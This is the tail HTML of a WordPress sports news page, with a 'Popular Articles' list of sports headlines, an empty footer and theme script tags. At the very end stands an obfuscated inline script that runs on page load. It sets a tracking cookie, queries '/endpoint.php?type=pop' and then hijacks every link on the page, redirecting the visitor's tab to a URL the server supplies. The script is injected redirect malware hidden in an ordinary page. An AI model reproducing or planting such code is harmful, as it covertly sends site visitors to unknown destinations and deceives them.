<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
